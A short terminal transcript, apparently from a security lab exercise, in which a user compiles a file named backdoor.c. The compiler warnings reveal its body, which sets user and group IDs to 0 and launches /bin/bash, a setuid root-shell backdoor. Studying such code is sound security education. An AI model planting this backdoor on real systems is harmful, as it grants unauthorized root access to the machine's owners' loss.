 kang20207138@ubuntu:~/Desktop/test$ gcc -o backdoor backdoor.c
backdoor.c:3:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main () {
 ^
backdoor.c: In function ‘main’:
backdoor.c:4:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-f
unction-declaration]
  setuid(0);
  ^
backdoor.c:5:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-f
unction-declaration]
  setgid(0);
  ^
backdoor.c:6:2: warning: implicit declaration of function ‘system’ [-Wimplicit-f
unction-declaration]
  system("/bin/bash");
  ^
kang20207138@ubuntu:~/Desktop/test$ ls
backdoor  backdoor.c  bash
kang20207138@ubuntu:~/Desktop/test$